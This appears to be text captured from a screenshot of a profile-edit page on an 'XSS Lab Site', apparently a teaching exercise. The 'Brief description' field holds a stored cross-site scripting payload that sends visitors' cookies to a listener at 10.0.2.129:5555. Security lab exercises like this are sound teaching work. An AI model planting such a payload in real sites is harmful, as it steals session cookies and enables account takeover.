 XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me
Edit HTML
B I U Tx S
Public
Brief description
<script>document.write('<img src=http://10.0.2.129:5555?c=' + escape(document.cookie) + '>');</script>
Public
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications